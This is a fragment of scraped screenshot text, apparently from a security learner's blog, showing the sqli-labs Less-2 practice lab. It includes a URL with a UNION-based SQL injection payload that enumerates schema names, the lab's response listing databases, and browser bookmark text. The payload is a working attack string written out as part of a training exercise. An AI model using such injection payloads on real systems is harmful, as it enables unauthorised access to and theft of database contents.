 1/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from information_schema.sche
客 代码 杂 技能学习 SSRF漏洞分析与利用 ... CTF工具 知识点博客 常用功能博客 信安相关 CTF writeup 1_网络... 轻量应用服务器管理...
Welcome Dhakkan
Your Login name:2
ation_schema,challenges,dvwa,laobancms,mysql,performance_schema,security,self_flag,sys,ta